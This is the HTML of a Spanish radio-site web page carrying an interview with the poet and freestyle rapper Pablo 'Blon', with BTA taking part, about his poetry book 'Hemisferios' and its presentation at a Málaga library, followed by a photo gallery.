					bottom: -10px;
				}.tdi_69_640 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_640 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_640 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_69_640 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_69_640 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_640 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_640 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_640 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_69_640 .td-module-container:before{
					bottom: -10px;
				}.tdi_69_640 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_640 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_640 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_640 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_640 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_640 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_69_640 .td-module-container:before{
					bottom: -10px;
				}.tdi_69_640 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_640 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.fusionradio.es/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.fusionradio.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Cultura" class="entry-crumb" href="https://www.fusionradio.es/category/cultura/">Cultura</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Conociendo los «Hemisferios» de Pablo | Entrevista con #SweetCoffee y Presentación del...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2147" class="post-2147 post type-post status-publish format-standard has-post-thumbnail category-cultura category-entrevistas category-eventos category-lectura category-libros category-sin-categoria category-tendencias category-tiempo-para-leer" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.fusionradio.es/category/cultura/">Cultura</a></li><li class="entry-category"><a  href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li><li class="entry-category"><a  href="https://www.fusionradio.es/category/eventos/">Eventos</a></li><li class="entry-category"><a  href="https://www.fusionradio.es/category/lectura/">Lectura</a></li><li class="entry-category"><a  href="https://www.fusionradio.es/category/libros/">Libros</a></li><li class="entry-category"><a  href="https://www.fusionradio.es/category/sin-categoria/">Sin categoría</a></li><li class="entry-category"><a  href="https://www.fusionradio.es/category/tendencias/">Tendencias</a></li><li class="entry-category"><a  href="https://www.fusionradio.es/category/tiempo-para-leer/">Tiempo para leer</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Conociendo los «Hemisferios» de Pablo | Entrevista con #SweetCoffee y Presentación del libro</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.fusionradio.es/author/marsweet/">Mar</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-16T10:27:49+00:00" >16 diciembre, 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.fusionradio.es/hemisferios-libro-dos-protagonistas-pablo-blon/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2147">4125</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.fusionradio.es%2Fhemisferios-libro-dos-protagonistas-pablo-blon%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Conociendo+los+%C2%ABHemisferios%C2%BB+de+Pablo+%7C+Entrevista+con+%23SweetCoffee+y+Presentaci%C3%B3n+del+libro&url=https%3A%2F%2Fwww.fusionradio.es%2Fhemisferios-libro-dos-protagonistas-pablo-blon%2F&via=Fusi%C3%B3n+%7C+Radio+M%C3%A1laga">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.fusionradio.es/hemisferios-libro-dos-protagonistas-pablo-blon/&amp;media=https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min.jpg&description=Conociendo+los+%C2%ABHemisferios%C2%BB+de+Pablo+%7C+Entrevista+con+%23SweetCoffee+y+Presentaci%C3%B3n+del+libro">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Conociendo+los+%C2%ABHemisferios%C2%BB+de+Pablo+%7C+Entrevista+con+%23SweetCoffee+y+Presentaci%C3%B3n+del+libro %0A%0A https://www.fusionradio.es/hemisferios-libro-dos-protagonistas-pablo-blon/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min-696x464.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min-696x464.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min-300x200.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min-768x512.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min-1024x682.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min-1068x712.jpg 1068w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min-630x420.jpg 630w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="DSC_0564-min"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_71_5f0 td_block_template_1">
<style>
/* custom css */
.tdi_71_5f0.td-a-rec-img{
				    text-align: left;
				}.tdi_71_5f0.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Publicidad</span><a href="https://wa.me/678858967?text=Hola%2C%20quiero%20m%C3%A1s%20informaci%C3%B3n" target="_blank" rel="noopener noreferrer">
    <img src="https://www.fusionradio.es/wp-content/uploads/2025/12/banner-pequenos-trazos-refuerzo-educativo.gif" 
         alt="Banner Pequeños Trazos - Refuerzo Educativo" 
         style="max-width: 100%; height: auto; border: 0;">
</a></div><p><em>Redacción y fotografía: @mar_montosa</em></p>
<p><b></b><span style="font-weight: 400">El viernes 13 de diciembre, Málaga se inundó de magia, y no me refiero al alumbrado navideño, sino de la presentación del nuevo poemario de Pablo, más conocido como Blon, que tuvo lugar en la biblioteca Manuel Altolaguirre. </span></p>
<p>Y es que, de la combinación de un café y un ambiente cargado de humildad y sinceridad, en compañía de un también cercano Alfon (BTA), solo puede dar como resultado una conversación fluida y agradable que os traigo en forma de entrevista.</p>
<p><strong>Blon, el rey del ingenio, el rey sin corona&#8230; de todos los múltiples apodos que tienes, ¿con cuál te identificas más? Porque este poemario lo has firmado como Pablo, tu nombre real, pero Blon sigue estando presente también. </strong></p>
<p><em>Pienso que Blon es una parte importante de Pablo y, por tanto, tengo que llevarlo siempre conmigo al igual que Pablo es una parte importante de Blon. El libro trata sobre eso, las dos caras de una misma moneda. Pablo y Blon son dos caras diferentes, pero a la vez se complementan, no saben vivir el uno sin el otro. Cuando yo creo, obviamente sale la parte más personal de Pablo, sin olvidar que también se mantiene esa parte de Blon, pues no hay que olvidar que ese apodo nación de mi amor hacia la palabra. Por todo esto, siempre he querido mantener esas dos partes tanto en el escenario como sobre el folio.</em></p>
<p><strong>En tus dos libros, Eternamente y Hemisferios, hay luces y sombras, de lo bueno y de lo malo, ¿no te da miedo desnudarte a trabes de las palabras que, de una forma u otra, permanecen y están en manos de todas las personas que tengan tus creaciones?  Al fin y al cabo, pienso que incluso es más intimo que desnudarse quitándose la ropa. </strong></p>
<p><em>Sí, sí, totalmente. Al final, cuando tú escribes poesía no puedes mentir, sino que todo es verdad, entonces, cuando te pones delante de un folio todo lo que escribes son cosas que has vivido, cosas que te han pasado y marcado, cosas que sientes, que piensas&#8230; por lo que no puedes engañar, dejando al descubierto una parte muy importante de tu interior y te desnudas casi sin darte cuenta. Aunque consciente de que va a llegar a mucha gente todo lo que escribas y, pese a ello, te dejas llevar porque eres leal a lo que estás escribiendo. Y eso precisamente creo que es lo bonito de la poesía y del arte en general, que te muestres tal y como eres, llegando a las personas siendo tú mismo.</em></p>
<p><b>Sois un gran referente para la gente joven, ¿no sentís una gran responsabilidad? Y, llevando el tema a lo más actual, ¿no os controláis a la hora hasta de dar favorito a un tweet o de medir vuestras palabras en los mensajes que comunicáis a través de cualquier red social?     </b></p>
<p><em>Sí. Obviamente nosotros, aunque tampoco nuestra labor es educar, si que cuidas os valores positivos que tienes y los intentas transmitir, sobre todo, a esa parte del público que todos tenemos que todavía son adolescentes y están en etapa de madurar y no tienen aún una personalidad totalmente formada. Somos conscientes de que podemos llegar a ser un espejo en el que se verse reflejados y en el que fijarse de cara al futuro. Por lo que, si tenemos la posibilidad y oportunidad de dar un mensaje y aportar positivamente a esos chavales, no podemos desaprovecharlo.  Hay que luchar por la igualdad, por ser justos, de ahí la importancia de, sin dejar de ser uno mismo, contribuir a mejorar aspectos tan importantes de la sociedad como esos.  Yo, por ejemplo, puedo ser de una forma o de otra, te pueden gustar más o menos mis valores, pero siempre intento transmitir mis valores más positivos para que lo que yo haga o escriba sea y llegue de una forma bonita y buena para la siguiente generación.</em></p>
<p><em>Y en relación a incluso darle favorito a un tweet o no, sí, claro que muchas veces nos tenemos que controlar. Yo al final, aunque en mi vida más personal soy prácticamente igual que luego de cara al público, sí que es cierto que una parte de mi en la intimidad es un poco diferente. Por ejemplo, soy más payaso o tengo un humor negro a veces que no puedo plasmar públicamente en redes sociales, porque estas tienen la piel muy fina y hay que tener mucho cuidado, de ahí que en ocasiones te coartes o frenes en publicar o compartir algo.</em></p>
<p><b>En el freestyle, hay que tener un estilo propio, y tú lo tienes indudablemente, pero en la literatura también. ¿Cómo definirías tu estilo en este ámbito? ¿Qué crees que te identifica?</b></p>
<p><em>Yo creo que lo que a mi me identifica es, a parte de la verdad, porque siempre hay verdad y vivencias como te he dicho antes, la originalidad. Me gusta mucho jugar con los conceptos, con las ideas con las palabras. Por ejemplo, estar escribiendo una cosa que parezca que es un mensaje y, en la ultima linea del poema, cambiar todo el mensaje, hacer que te des cuenta de que estás leyendo algo que no aparentaba serlo en un principio. En general me gusta eso, dar que pensar a las personas, ser diferente a la hora de escribir.</em></p>
<p><em>BTA aquí hizo su aportación, con la que no puedo estar más de acuerdo, «el ingenio, no te olvides del ingenio que tú tienes».</em></p>
<p><strong>Originalidad como la que plasmas en la estructura de «Hemisferios». ¿Cómo se te ocurrió la idea de este esquema para recoger estos poemas? </strong></p>
<p><em>A mi siempre me ha encantado eso de la contraposición. Con el primer libro, Eternamente, por temas de diseño y demás no se pudo realizar exactamente la idea que yo quería, pero, para este segundo libro, me reuní con la editora, surgió la propuesta, le encantó, y la llevamos a cabo. Nos pareció algo muy original y que te da que pensar porque de cualquier tema sacas dos poemas que no tienen nada que ver aparentemente, pero te das cuenta cuando los lees de que se retroalimentan. De hecho, si te fijas, el primer poema es Prehistóricos y el último es Tánatos, haciendo alusión al ciclo de la vida. Los poemas que tratan sobre mi infancia van al principio, les siguen los que hacen referencia a mi adolescencia&#8230; es decir, van madurando como yo he hecho.</em></p>
<p>BTA: <em>en medio también está el tema más amoroso, por ejemplo. Yo también he tomado mis apuntes» </em>(Risas)<em> Sin duda, Alfon también aporto su característica chispa a la entrevista.</em></p>
<p><strong>¿Desde cuándo utilizas la escritura y literatura como técnica de evasión? Porque creo que es una terapia para volcar tus sentimientos muy efectiva y recomendada.</strong></p>
<p><em>Sí, totalmente. En mi caso desde siempre me ha gustado escribir para mis amigos, cuando me gustaba una chica&#8230;  Incluso cuando teníamos comidas familiares recitaba poesía. </em></p>
<p><em>Evadirme leyendo, empecé con cómics con seis o siete años, de hecho, era un gran fanático de Mortadelo y Filemón o Zipi Zape. Ahí es cuando realmente me empecé a dar cuenta de que eso me relajaba y me evadía un poco de todo. A partir de ahí también es cuando comencé a interesarme más por la escritura hasta en día de hoy. Justo el otro día, mi mejor amigo de la infancia me envió una carta que le escribí en primaria y en la que vi reflejado un niño que ya no existe, pero que soy yo. </em></p>
<p><strong>Bueno, existir, sigue existiendo pero ahora quizás lo tienes más profundo, porque la base siempre permanece. </strong></p>
<p><em>Eso sí, pero el niño como tal en gran parte, como físicamente, ya no existe. Aunque es cierto que soy yo con muchas mas cosas aprendidas, que es lo que se busca en la vida, avanzar.</em></p>
<p><em>Y, volviendo a esa carta, se la enseñé a mi hermano me dijo «yo sabía que tu ibas a llegar a ser alguien importante mediante la palabra». Porque de coña le dije «flipa eh, ¿quien me iba a decir a mi esto?» y me contestó «yo lo sabía, siempre has sido muy inteligente, con las palabras muy rápido&#8230;». De hecho, algo curioso es que yo desde los tres años sabía leer perfectamente. Cuando me cambié de colegio, en la reunión con la profesora, nos preguntó a mis padres y a mi: «¿sabes las vocales?», entonces mis padres se empezaron como a reír y le dijeron «sabe leer perfectamente».</em></p>
<p><strong>¿Por qué no será un superdotado intelectual no? </strong></p>
<p><em>No, no (Risas) Yo creo que tuve la suerte de encontrar mi talento y a lo mejor hay mucha gente que no lo encuentra. Algunos me dicen «pues yo no tengo ningún talento» y les digo «por ejemplo, ¿has probado el clarinete alguna vez? No, pues entonces no sabes si eres una máquina tocando el clarinete». </em></p>
<p><strong>Continuando con la estructura, el principio y el final de un libro son esenciales. En Hemisferios, el prólogo lo hace Arkano y el Epílogo lo hace Kapo, ¿por qué ellos? </strong></p>
<p><em>Porque son compañeros a parte de amigos de viaje. Por un lado, Kapo fue la persona que a mi me vio crecer, y yo le vi crecer a él, como freestyler, es uno de mis mejores amigos, hemos vivido mucho juntos, por lo que pensaba que iba a ser bonito que el plasmará mi historia desde su punto de vista. </em></p>
<p><em>Y Arkano porque tiene también libros publicados, considero que escribe muy bien y me apetecía que fuera él, pero podría haber sido cualquier compañero. </em></p>
<p><strong>El próximo BTA&#8230;</strong></p>
<p><em>Blon: Sí, sí, eso está clarísimo. De hecho, en este libro quería que escribiese algo él, no el prólogo o epílogo, pero sí que me hiciera un poema porque el escribe también muy bien. </em></p>
<p>BTA: <em>Nah&#8230; bueno </em>(Risas cómplices)</p>
<p>Blon: <em>En el siguiente BTA va a estar 100%, prólogo, epílogo o lo que sea. </em></p>
<p><strong>Blon se levanta a por agua y aprovecho para intentar sacarle a Alfon también sobre su talento para la escritura preguntándole si escribe y advirtiéndole de que me tiene que mantener informada de sus proyectos literarios.</strong></p>
<p>BTA:<em> Bueno sí, peor sobre todo prosa, microrrelatos&#8230; pero por gusto. De hecho, igual saco algo, lo que pasa que aún está ahí&#8230; Y sí, te mantendré informada.</em></p>
<p><strong>Blon vuelve a incorporarse a la conversación. </strong></p>
<p><em>Al final somos polifacéticos. Por ejemplo, Arkano escribiendo y hablando tiene una habilidad increíble. El tío tiene muchísimo talento, tiene el don de la palabra, es lo suyo. Por eso mismo, para mi era un placer que una persona como Arkano me escribiera el prólogo. </em></p>
<p><strong>Uno de mis poemas favoritos de Hemisferios es 404, por lo que estábamos hablando antes sobre la realidad existente ahora con las redes sociales. ¿Cuáles son tus poemas más especiales de este libro? Y, en relación al poema mencionado, ¿qué opinas de las polémicas que se crean tan fácilmente en las redes sociales? </strong></p>
<p><em>Por ser parte de mi el libro completo, hay muchos a los que le tengo un gran cariño especial, como Holocausto y Almas gemelas.</em></p>
<p><em>Y en 404 quería plasmar esa realidad en parte, las redes sociales son un alma de doble filo, Internet en general, es como la biblioteca mas grande del mundo, toda la información que quieras la puedes conseguir ahí, pero claro, tienes que saber usar también esa herramienta. La toxicidad y las polémicas en las redes sociales pueden adquirir una magnitud muy grande rápidamente, pues puede comentar cualquiera. Se viraliza todo muy rápido sin poder controlarlo. </em></p>
<p>BTA: <em>la gente es mucho de tirar a los leones a los demás por tal de conseguir repercusión, como lo que ha pasado con Sara y Rapder. Bajo mi punto de vista, lo que han hecho es descontextualizar una parte de una batalla que son diez segundos con tal de conseguir repercusión, incluso partidos políticos. En general, personas que no tienen suficiente idea de cómo funciona el freestyle.  ¿Por qué no se comparte tan masivamente cuando BNET hace esos minutazos con una métrica increíble? ¿o cuando Blon hace todas esas alusiones a libros y citas literarias?</em></p>
<p><strong>Esto daría para otro debate muy largo y, a la vez, creo que muy necesario, pero, volviendo a Hemisferios, ¿cuándo te suele venir la inspiración?</strong></p>
<p><em>Pues cuando menos te lo esperas. Siempre tengo mi bloc de notas del móvil listo para apuntar cualquier idea que se me ocurra. Puedo estar en una discoteca y se me puede venir perfectamente a la cabeza una idea para un poema. Lo de sentarte horas frente al ordenador no es lo suyo a no ser que tengas una fecha límite de entrega próxima. Durante el proceso creativo, a lo mejor alguna vez me he quedado unas seis horas delante de una página en blanco y he escrito dos líneas. </em></p>
<p><strong>La poesía no la puedes forzar&#8230;</strong></p>
<p><em>No. Ni la poesía, ni el arte. </em></p>
<p>BTA: <em>pero incluso para sacarte un tema, puedes escribir una frase y al momento pensar que no vale. O puede pasar lo contrario, que en una tarde estés inspirado y escribas incluso varios temas.</em></p>
<p><strong>En cuanto a referentes literarios, ¿cuáles son tus escritores favoritos?  </strong></p>
<p><em>Tengo bastantes como Luis García Montero, Alejandra Pizarnik&#8230; Y más clásicos, Bécquer, obviamente, o Neruda. Al final voy descubriendo poco a poco a medida que voy leyendo también. Hay gente muy buena escribiendo, aunque para escribir, también me inspiro muchísimo en músicos como Kutxi Romero, el cantante de la banda Marea o Joaquín Sabina. Al fin y al cabo, en personas que son poetas aunque hagan música. Incluso hasta dentro del mundo del rap, me considero más cercano a esa corriente, es decir, yo no soy una persona que vaya a sacar un tema con la finalidad de que se te pegue el estribillo. </em></p>
<p><strong>Es que en realidad el rap pienso que no está creado para que lo bailes como el reggaeton por ejemplo&#8230; </strong></p>
<p><em>Ya&#8230; yo prefiero por ejemplo un tema de cuatro minutos y que tenga un mensaje tras otro aunque no tenga ni estribillo&#8230;</em></p>
<p>BTA le completa: <em>&#8230;que uno que dure dos minutos y tenga mucho estribillo. Que puede estar igualmente bien, pero es otra cosa. Depende mucho también de las aptitudes de cada uno.  </em></p>
<p><strong>Siguiendo con la música, temas musicales, ¿tienes en mente sacar alguno nuevo próximamente?</strong></p>
<p><em>¡Si! De hecho en enero saco. Te voy a dar una exclusiva. </em></p>
<p>BTA: <em>Yo lo he escuchado y es un temazo. Es el que más me mola de los que ha sacado.</em></p>
<p><em>Es el mejor tema de los que he sacado en mi vida.</em></p>
<p><strong>Decir «mejor tema de mi vida» requiere una gran seguridad&#8230;</strong></p>
<p><em>No, no. En serio, 100%. Para mi lo es y ya lo verás, ya lo verás. Todo el mundo que la ha escuchado me lo ha dicho. Está feo que yo lo diga, pero es el único tema mío que me pone los pelos de punta cuando lo escucho, el único. Es un tema que tiene mucho que ver con el libro porque es como una conversación entre las voces que hay en mi mente, y cada una me dice una cosa. De hecho, el tema se llama «Hemisferios». </em></p>
<p><strong>Bueno, y ya hemos terminado el café, pero ahora toca presentar el libro a todo el público malagueño que te está esperando y que está ansioso de conocer más sobre este nuevo poemario que tanto da y dará que hablar a medida que más personas se animen a leerlo. </strong></p>
<p style="text-align: center">_______________________________________________</p>
<p>Pero no fui la única que pudo deleitarse con sus reflexiones en primera persona. Todas los asistentes que llenaron la biblioteca malagueña pueden afirmar que la presentación de Hemisferios en Málaga fue todo un éxito absoluto.</p>
<p><span style="font-weight: 400">Además, como punto extra, se contó con la increíble presencia de BTA y Skone, con los que Pablo comparte escenario, vivencias y una bonita amistad que se pudo notar en la charla-conversación previa a la firma de libros. </span></p>
<p>Sin duda alguna, Pablo (Blon) ha vuelto a dar una prueba más con este segundo libro publicado de que es un artista completo, pues ha logrado cautivarnos con esos matices tan bien transmitidos en cada uno de los poemas.</p>

                <style type="text/css">
                    
                    #tdi_70_e11  .td-doubleSlider-2 .td-item1 {
                        background: url(https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0464-min-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_70_e11  .td-doubleSlider-2 .td-item2 {
                        background: url(https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0465-min-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_70_e11  .td-doubleSlider-2 .td-item3 {
                        background: url(https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0488-min-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_70_e11  .td-doubleSlider-2 .td-item4 {
                        background: url(https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04902-min-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_70_e11  .td-doubleSlider-2 .td-item5 {
                        background: url(https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04911-min-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_70_e11  .td-doubleSlider-2 .td-item6 {
                        background: url(https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_04932-min-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_70_e11  .td-doubleSlider-2 .td-item7 {
                        background: url(https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0495-min-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_70_e11  .td-doubleSlider-2 .td-item8 {
                        background: url(https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0497-min-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_70_e11  .td-doubleSlider-2 .td-item9 {
                        background: url(https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0503-min-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_70_e11  .td-doubleSlider-2 .td-item10 {
                        background: url(https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0505-min-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_70_e11  .td-doubleSlider-2 .td-item11 {
                        background: url(https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0506-min-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_70_e11  .td-doubleSlider-2 .td-item12 {
                        background: url(https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0526-min-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_70_e11  .td-doubleSlider-2 .td-item13 {
                        background: url(https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0534-min-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_70_e11  .td-doubleSlider-2 .td-item14 {
                        background: url(https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0535-min-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_70_e11  .td-doubleSlider-2 .td-item15 {
                        background: url(https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0541-min-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_70_e11  .td-doubleSlider-2 .td-item16 {
                        background: url(https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0546-min-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_70_e11  .td-doubleSlider-2 .td-item17 {
                        background: url(https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0553-min-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_70_e11  .td-doubleSlider-2 .td-item18 {
                        background: url(https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0554-min-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_70_e11  .td-doubleSlider-2 .td-item19 {
                        background: url(https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_70_e11  .td-doubleSlider-2 .td-item20 {
                        background: url(https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0569-min-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_70_e11" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title"></div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> of 20</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0464-min.jpg" title="DSC_0464-min"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0464-min-630x420.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0464-min-630x420.jpg 630w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0464-min-300x200.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0464-min-768x512.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0464-min-1024x682.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0464-min-696x464.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0464-min-1068x712.jpg 1068w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0465-min.jpg" title="DSC_0465-min"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0465-min-630x420.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0465-min-630x420.jpg 630w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0465-min-300x200.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0465-min-768x512.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0465-min-1024x682.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0465-min-696x464.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0465-min-1068x712.jpg 1068w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0488-min.jpg" title="DSC_0488-min"  data-caption=""  data-description="">
